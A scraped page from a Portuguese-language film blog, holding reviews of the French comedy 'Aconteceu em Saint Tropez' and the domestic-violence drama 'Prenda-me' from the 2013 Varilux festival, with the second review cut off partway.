<span style="font-family: Verdana, sans-serif; font-weight: bold;">Avaliação MaDame Lumière&nbsp;</span><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp/s1600-h/4estrelas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><span style="font-family: Verdana, sans-serif;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5448618478124780242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp/s400/4estrelas.jpg" style="cursor: pointer; height: 14px; width: 75px;" /></span></a></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>

          1 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=1610993762201514104&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>           &#160; Para quem aprecia &#160;um agradável e despretensioso Cinema Francês , a comédia é um dos gêneros m ais bem vindos e marcantes das p...</p>
<div class='post_item'>
<h1 itemprop='headline'>Festival Varilux de Cinema Francês: Aconteceu em Saint Tropez ( Des Gens qui s'embrassent) - 2013
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances_18.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances_18.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='maio 18, 2013'>
maio 18, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances_18.html#comment-form' onclick=''>0
comments</a>
</span>
</div>
<div class='post-body'>
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL-Gxbj5YoIPj-A4Bmf1Vg_Na9wQGw9brdeSZPaw8YrqPf4TDv6-eUnsFsjb50wnO14mhoRZfcBCnZv3-ghK0VbIIjAdFJMgGjBMKiG3L0RHbVzs5wz5bpWAkA34oY5MZdW_ro6NN3_PVs/s1600/aconteceu+em+saint+tropez+comedia+cinema+frances.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL-Gxbj5YoIPj-A4Bmf1Vg_Na9wQGw9brdeSZPaw8YrqPf4TDv6-eUnsFsjb50wnO14mhoRZfcBCnZv3-ghK0VbIIjAdFJMgGjBMKiG3L0RHbVzs5wz5bpWAkA34oY5MZdW_ro6NN3_PVs/s320/aconteceu+em+saint+tropez+comedia+cinema+frances.jpg" width="240" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
&nbsp;<span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">Para quem aprecia &nbsp;um agradável e despretensioso Cinema Francês , a comédia é um dos gêneros m</span><span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">ais bem vindos e marcantes das produções realizadas pela França e são valorizadas pela audiência&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">que as aprecia tanto a ponto de se tornarem fenômenos de audiência. Leves e bem humoradas, de uns a</span><span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">nos para cá, filmes como <i>Potiche</i>, <i>E agora , onde vamos?</i> E <i>Os intocáveis </i>misturam questões mais sérias como</span><span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">&nbsp;a independência da mulher, a religião e a deficiência física e unem o humor como uma das matérias c</span><span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;">atalisadoras para rir da própria seriedade e se emocionar com as variadas situações que vão da amizade ao amor.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif; text-align: justify;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Nessa temporada de &nbsp;<i>Festival Varilux de Cinema</i>, um dos filmes mais aguardados, devido às críticas em 2012, é <b>Aconteceu em&nbsp;</b></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Saint Tropez</b>. Sob a batuta da cineasta <b>Danièle Thompson,</b> conhecida por <i>Rainha Margot</i> e por ligeiras c</span><span style="font-family: &quot;verdana&quot; , sans-serif;">omédias de costumes, a diretora usa a seu favor sua veia genética de cineasta, &nbsp;sua experiência como roteirista &nbsp;e a</span><span style="font-family: &quot;verdana&quot; , sans-serif;">s influências judaicas para realizar uma divertida comédia &nbsp;com abordagem familiar, que mistura romance e uma reflexão&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">sobre o amor e a tolerância.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpALyLq9W-rE2jU8HYRz0aPa8MW6E1kTVFF82PXk367aSkYF5OrxRs8O489ZUvXlcjiU9zX6cviGnQi5xprDa2q4z77R-iyrXl5vGnif1P59tjUoSNI5tKUXidIMeAdfaBkc9QVGbX_N9V/s1600/aconteceu+em+saint+tropez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpALyLq9W-rE2jU8HYRz0aPa8MW6E1kTVFF82PXk367aSkYF5OrxRs8O489ZUvXlcjiU9zX6cviGnQi5xprDa2q4z77R-iyrXl5vGnif1P59tjUoSNI5tKUXidIMeAdfaBkc9QVGbX_N9V/s320/aconteceu+em+saint+tropez.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">A história conta as desavenças de 2 irmãos de família origem judia, mas que levam a vida de formas bem diferentes. &nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Para viver estes dois irmãos, Danièle tem no elenco a presença de dois atores bem comediantes, o que facilitou a produção. Zef (<b>Eric Elmosnino</b>)</span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;é um musicista judeu, mais tradicional, que se torna viúvo após a esposa ser atropelada. Roni (<b>Kad Merad</b>) é um empresário h</span><span style="font-family: &quot;verdana&quot; , sans-serif;">edonista do ramo de luxo. Às vésperas do casamento &nbsp;da filha de Roni, a esposa de &nbsp;Zef falece, situação dramática que, e</span><span style="font-family: &quot;verdana&quot; , sans-serif;">m um roteiro francês se transforma em motivo de riso.</span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;Para apimentar mais ainda os efeitos piadistas, as 2 primas, as belas&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Lou de Laâge</b> e <b>Clara Ponsot </b>tem 1 amor em comum: &nbsp;Sam , interpretado pelo também comediante <b>Max</b> <b>Boublil.</b>&nbsp;A voluptuosa Monica Bellucci&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">faz o papel de Giovanna, &nbsp;esposa de Roni e de origem católica. Ela é a personificação da mulher dona de casa &nbsp;vaidosa e fútil mas de bom coração.&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">O grande destaque cômico é Aron (<b>Ivry Gitlis</b>),&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">o pai dos irmãos, já senil, que garante tiradas muito engraçadas. Também virá dele as lembranças dos fi</span><span style="font-family: &quot;verdana&quot; , sans-serif;">lhos e a sabedoria sobre a união.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTWK8GwkxwIbTXqNa-k60s24vvfeVJwqhR2F-fDYsGmiOPLWGkawDuEabPoySVugOKVCWHrV5hpgB62E_NcKTNmmHkG1ZN-DBy9H93v5axQLY-Czm0hy2k6yXj2c7Gu_pwh84zYZOGvFzq/s1600/aakad-merad-monica-bellucci-2.superbanner.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="185" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTWK8GwkxwIbTXqNa-k60s24vvfeVJwqhR2F-fDYsGmiOPLWGkawDuEabPoySVugOKVCWHrV5hpgB62E_NcKTNmmHkG1ZN-DBy9H93v5axQLY-Czm0hy2k6yXj2c7Gu_pwh84zYZOGvFzq/s320/aakad-merad-monica-bellucci-2.superbanner.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Apesar das diferenças entre os familiares, ora em irônico e suave pé de guerra, ora em demonstrações afetivas de que somente o amor&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">e a tolerância os mantêm unidos, roteiro é desenvolvido com uma direção bem descontraída, em planos cotidianos ou advindos de momentos&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">coletivos em família: : um jantar de aniversário, uma festa no barco, um casamento, um enterro etc. Estas situações &nbsp;também &nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">servem de contexto claro para marcar as diferenças de estilo de vida entre os irmãos. As delícias do filme são que, ainda que&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">seja uma comédia mais americanizada com direito a momentos de comédia romântica, ele é um filme para emocionar e ressaltar que todos somos&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">diferentes uns dos outros e erramos como família, mas ainda somos uma família que precisa ser tolerada para ser uma família de verdade.&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Além dos ótimos atores como <i>Eric, Kad e Ivry</i>, o texto piadista sem ser tão medíocre faz com que o público se torne íntimo dessa família e ria&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">das situações que, por padrão, deveriam arrancar tensas e melancólicas expressões.&nbsp;</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7s1hNk0SXHj4nDNWVMtDJ9kTUrMmnt-hr83EYD55Wr0r3tXnMF385p6voiKYeaSo7S5nO1wwY7qa2Sk9SNNxp_dEppoSbO9EKNNDXMYKZNLnFSLW0OYSIpQlvJmODkFDJWGXlywAa4B9m/s1600/lou+de+laage.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7s1hNk0SXHj4nDNWVMtDJ9kTUrMmnt-hr83EYD55Wr0r3tXnMF385p6voiKYeaSo7S5nO1wwY7qa2Sk9SNNxp_dEppoSbO9EKNNDXMYKZNLnFSLW0OYSIpQlvJmODkFDJWGXlywAa4B9m/s200/lou+de+laage.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC84Jm6hmzEk1j0ScIfQVcd90v40mMzy4FtMOXhZSEhTp9T3YWgCW5LcEId1X9pjo4gTYj_wQveIRVF7cPt2d4vFzxkzHAqOj4M7c4xaG7eDOKQDh47_FzTLEn5oafb9KW9xN0diSOAUf1/s1600/it-happened-in-saint-tropez-max-boublil.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC84Jm6hmzEk1j0ScIfQVcd90v40mMzy4FtMOXhZSEhTp9T3YWgCW5LcEId1X9pjo4gTYj_wQveIRVF7cPt2d4vFzxkzHAqOj4M7c4xaG7eDOKQDh47_FzTLEn5oafb9KW9xN0diSOAUf1/s200/it-happened-in-saint-tropez-max-boublil.jpg" width="200" /></a></div>
<div style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Além da abordagem família, <b>Aconteceu em Saint Tropez</b> é uma comédia sobre o amor, aquele que perdemos como o da esposa que falece; aquele que ganhamos ainda que t</span><span style="font-family: &quot;verdana&quot; , sans-serif;">entemos escapar dele; aquele que precisamos manter para seguir adiante. Sem dúvidas, é um filme sobre o amor e a tolerância e o seu desfecho r</span><span style="font-family: &quot;verdana&quot; , sans-serif;">eforça tal condição. Alguns personagens são utilizados em momentos certeiros para selar a necessidade &nbsp;de união: &nbsp;<i>ainda que os irmãos&nbsp;</i></span><span style="font-family: &quot;verdana&quot; , sans-serif;"><i>Se alfinetem, as primas se mantêm unidas.</i> Ainda que o velho patriarca esteja caducando, dele vem a sábia e lúcida paternidade. Daniele c</span><span style="font-family: &quot;verdana&quot; , sans-serif;">ria formas de unir a família e, automaticamente, o público é inserido nos costumes, ora hedônicos, ora religiosos. Com sua origem judia, a cineasta s</span><span style="font-family: &quot;verdana&quot; , sans-serif;">oube brincar com as diferenças dos laços familiares sem ofender a religião.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivU5OxcCP1ukwHA49BLoeh5mgUQwsR8vZRgWskjPDMzm0n6jXik2Iv6ejgz0oET9RoLnJ1din7YZPZ8lulruXaSHAjZcl118RF9np8qwuij0RXZnSyHVhGEJ0gGqlxrHs0HhEwrp5xiLqJ/s1600/Aconteceu_em_St_Tropez_madame+lumiere.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivU5OxcCP1ukwHA49BLoeh5mgUQwsR8vZRgWskjPDMzm0n6jXik2Iv6ejgz0oET9RoLnJ1din7YZPZ8lulruXaSHAjZcl118RF9np8qwuij0RXZnSyHVhGEJ0gGqlxrHs0HhEwrp5xiLqJ/s320/Aconteceu_em_St_Tropez_madame+lumiere.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Aconteceu em Saint Tropez</b> só repete a agradabilidade proporcionada por uma ligeira porém reflexiva comédia de costumes Francesa e, portanto v</span><span style="font-family: &quot;verdana&quot; , sans-serif;">ale o ingresso. O fato de todas as famílias terem seus desentendimentos e alternarem momentos de amor e raiva transforma o longa em um p</span><span style="font-family: &quot;verdana&quot; , sans-serif;">roduto eficaz já que o público se identifica com ele. Também é interessante perceber que, embora Daniele poderia ter p</span><span style="font-family: &quot;verdana&quot; , sans-serif;">olemizado mais as rixas familiares e incluir mais humor negro no roteiro, a comédia cumpre um papel mais comercial, sendo facilmente digerido p</span><span style="font-family: &quot;verdana&quot; , sans-serif;">or pessoas que não apreciam o cinema Europeu em comparação ao cinema Americano, mas que podem começar a tomar mais familiaridade com &nbsp;a</span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;forma francesa de realizar comédias, que costuma render boas bilheterias com muito mérito.</span></div>
<div style="text-align: justify;">
<br /></div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Caro(a) leitor(a)<br /><br />Obrigada por seu interesse em comentar no MaDame Lumière. Sua participação é essencial para trocarmos percepções sobre a fascinante Sétima Arte.<br /><br />Este é um espaço democrático e aberto ao diálogo. Você é livre para elogiar, criticar e compartilhar opiniões sobre cinema e audiovisual.<br /><br />Não serão aprovados comentários com insultos, difamações, ataques pessoais, linguagem ofensiva, conteúdo racista, obsceno, propagandista ou persecutório, seja à autora ou aos demais leitores.<br /><br />Discordar faz parte do debate, desde que com respeito. Opiniões diferentes são bem-vindas e enriquecem a conversa.<br /><br />Saudações cinéfilas<br /><br />Cristiane Costa, MaDame Lumière<br /><br /></p>
<a href='https://www.blogger.com/comment/frame/7405251922824892195?po=3075356155842617729&hl=pt-BR&saa=85391&origin=https://madamelumiere.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='four columns post_col masonry-brick hentry'>
<p itemprop='description' style='display: none'>        Prenda-me,  uma produção França / Luxemburgo dirigida&#160; por&#160;Jean-Paul Lilienfeld, retrata a violência doméstica contra mulheres. Com ...</p>
<div class='post_item'>
<h1 itemprop='headline'>Festival Varilux de Cinema Francês: Prenda-me (Arrêtez moi) - 2012
</h1>
<div class='post_meta'>
<span class='user'>

By <span style='color:#aaa;margin:0;'>Cristiane Costa </span>
</span>
<span class='post-timestamp time'>
<meta content='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='maio 11, 2013'>
maio 11, 2013</abbr></a>
</span>
<span class='comment'>
<a class='comment-link' href='https://madamelumiere.blogspot.com/2013/05/festival-varilux-de-cinema-frances.html#comment-form' onclick=''>0
comments</a>
</span>
</div>
<div class='post-body'>
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO64OsLFj_FSzwd5TCFDHa0v8GmAIvEF0uKIkxKFmbcDYwQeuhw9Z85GSorK6lBOwJVxULcJTdmdkxB_3PlVHjI0fpMSpAL8XEGwZrlmULlEingD3MFSQt7tNdyBtut1H2VpBowei3uRBl/s1600/prenda-me+cinema+frances+arretez+moi.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO64OsLFj_FSzwd5TCFDHa0v8GmAIvEF0uKIkxKFmbcDYwQeuhw9Z85GSorK6lBOwJVxULcJTdmdkxB_3PlVHjI0fpMSpAL8XEGwZrlmULlEingD3MFSQt7tNdyBtut1H2VpBowei3uRBl/s400/prenda-me+cinema+frances+arretez+moi.jpg" width="266" /></a></div>
<br />
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><strong>Prenda-me,</strong> uma produção França / Luxemburgo dirigida&nbsp; por&nbsp;Jean-Paul Lilienfeld, retrata a violência doméstica contra mulheres. Com <strong>Sophie Marceau</strong> no papel de <em>A Culpada</em> e <strong>Marc Barbé</strong> como o marido agressor <em>Jimmy</em>, o longa enfoca uma forma diferente de retratar a mulher que, de tanto apanhar do esposo&nbsp;em um terrível terrror doméstico, principalmente psicológico, em um&nbsp;momento de desespero e dor , de repente, o mata.&nbsp;</span><span style="font-family: &quot;verdana&quot; , sans-serif;">Acaba carregando o segredo do homicídio e a culpa por quase 10 anos. Às vésperas do período máximo para reabrir o caso, ela aparece no plantão policial de uma delegacia, decide confessar o crime à delegada Pontoise e pede para ser presa. Como desafio, encontra a resistência da policial em prendê-la.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">O roteiro trabalha em um espaço temporal de uma noite na qual o diálogo entre A Culpada e a policial é desenvolvido. A mulher agredida reconta todos os seus traumas e violências sofridas que surgem como <i>flashbacks</i> de memórias. O público acompanha o tormento de seu casamento. À medida que Pontoise ouve o relato da Culpada, cada vez mais a incentiva a não se entregar à polícia, inclusive se recusa a tomar o depoimento e reabrir o caso.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKur3kPMHttzv_-CwNEdli5GRoYzeiR6JW0o7ISZdGcywnrRFEKMFmM6bwDw7q3nyqSoSvofEkQTr00CDVcVQ85CqQxqCuZnOItDSNerlDPFyvlwTiBSTQ1gGd3YOs_yQfoWz7de-Vz_ae/s1600/sophiemarceau.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKur3kPMHttzv_-CwNEdli5GRoYzeiR6JW0o7ISZdGcywnrRFEKMFmM6bwDw7q3nyqSoSvofEkQTr00CDVcVQ85CqQxqCuZnOItDSNerlDPFyvlwTiBSTQ1gGd3YOs_yQfoWz7de-Vz_ae/s320/sophiemarceau.jpg" width="320" /></a></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;verdana&quot;;">Essa lógica estranha de uma policial que não dá andamento à prisão de uma criminosa é interessante porque mimetiza o real da opinião de muitas pessoas a respeito da violência doméstica. &nbsp;Por que prender a vítima e homicida do marido, namorado, noivo, irmão , pai ou quem quer que seja agressor, se ele é um covarde batedor de mulheres? Provavelmente uma boa parte do público, principalmente o feminino, diria a ela: <i>"Culpada, vá embora para casa e deixe seu marido apodrecer no inferno.", </i>porém temos que analisar que , à medida que o diálogo evolui, A Culpada realmente é a culpada. Ela sente culpa por mais que o marido dela merecesse ser penalizado. Ela sente culpa pelo filho que já cresceu com personalidade rebelde , agressiva e de torturador psicológico como a do pai mas, acima de tudo, ela é uma viúva e mãe. Se fizermos um paralelo com a vida real, os sentimentos que afloram da A Culpada, que não tem um nome mas personifica a maioria das mulheres que apanham de seus maridos, são comuns. Muitas agredidas sentem arrependimento &nbsp;e culpa ao denunciar seus agressores familiares, principalmente aqueles com quem tem um relacionamento afetivo.</span><br />
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGp7JmeH60qHIUtUCU2ZyLw5T-nsu2sO3W4_AZQySNLjBJ-VnF4H20p7rImS_AON8nFAwrw2uDKZ2yFXEmzhFhP0d_OC0yWc514JqgQ8HF30fdGkElMfGCvm5ltPXWAl3KgI1JJ-wJKwo_/s1600/arretez_moi-2427e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGp7JmeH60qHIUtUCU2ZyLw5T-nsu2sO3W4_AZQySNLjBJ-VnF4H20p7rImS_AON8nFAwrw2uDKZ2yFXEmzhFhP0d_OC0yWc514JqgQ8HF30fdGkElMfGCvm5ltPXWAl3KgI1JJ-wJKwo_/s320/arretez_moi-2427e.jpg" width="320" /></a></div>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;">Um recurso eficaz e muito Francês no roteiro &nbsp;é o humor sarcástico. Aqui, ele é bem ponderado no diálogo e até usado em situações absurdas e sem sentido entre ambas as atrizes, no entanto, ele é bom porque ele alivia a carga obscura da violência, o peso do drama e&nbsp;estende&nbsp;o diálogo o tornando mais suportável. Se não houvesse esse humor, o filme seria um porre! Ainda que esse recurso pareça estranho em um filme que retrata a violência doméstica, ele é usado inteligentemente quando se deseja dizer uma verdade que moralmente não é politicamente correta, como por exemplo: quando a policial sugere que o marido tinha mesmo que morrer ou que ela vai dar uma lição no filho imaturo da Culpada.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;">O humor é &nbsp;muito aliviante após as cenas na qual a mulher é agredida pelo marido e que são bem mais viscerais. De uma maneira bem diferenciada e bem proposital, o diretor optou por não mostrar o rosto de <i>Sophie Marceau </i>durante boa parte das cenas com o marido, além de colocar a câmera a partir dela, que foi acoplada na atriz para que as agressões fossem visíveis de maneira real. A esposa são os olhos do espectador, desta maneira, incomoda bastante ver o &nbsp;ator <i>Marc Barbé</i> como o nervoso e covarde marido se aproximando da vítima e surrando-lhe, em especial, a cena do elevador. A câmera treme como se fosse uma câmera na mão que desestabiliza a imagem reforçando o quanto essa esposa é desestabilizada pela agressão do marido e, portanto, a escolha da direção é bem acertada ainda que, em termos imagéticos, esse tipo de filmagem cria bastante mal estar visual ao espectador.</span><br />
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<span style="font-family: &quot;verdana&quot;;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
